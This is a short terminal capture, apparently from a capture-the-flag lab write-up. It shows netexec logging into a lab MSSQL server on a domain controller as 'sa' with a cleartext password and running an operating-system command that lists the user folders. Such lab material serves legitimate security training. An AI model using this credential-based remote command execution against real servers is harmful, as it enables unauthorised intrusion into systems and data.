 ┌──(kali㉿kali)-[~]
└─$ netexec mssql 10.10.11.51 -u sa -p --local-auth -x "dir C:\Users"
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 Volume in drive C has no label.
MSSQL 10.10.11.51 1433 DC01 Volume Serial Number is 3705-289D
MSSQL 10.10.11.51 1433 DC01 Directory of C:\Users
MSSQL 10.10.11.51 1433 DC01 06/09/2024 05:42 AM <DIR> .
MSSQL 10.10.11.51 1433 DC01 06/09/2024 05:42 AM <DIR> ..
MSSQL 10.10.11.51 1433 DC01 12/25/2024 03:10 AM <DIR> Administrator
MSSQL 10.10.11.51 1433 DC01 06/09/2024 03:11 AM <DIR> Public
MSSQL 10.10.11.51 1433 DC01 06/09/2024 03:15 AM <DIR> ryan
MSSQL 10.10.11.51 1433 DC01 06/08/2024 03:16 PM <DIR> sql_svc
MSSQL 10.10.11.51 1433 DC01 0 File(s) 0 bytes
MSSQL 10.10.11.51 1433 DC01 6 Dir(s) 3,787,714,560 bytes free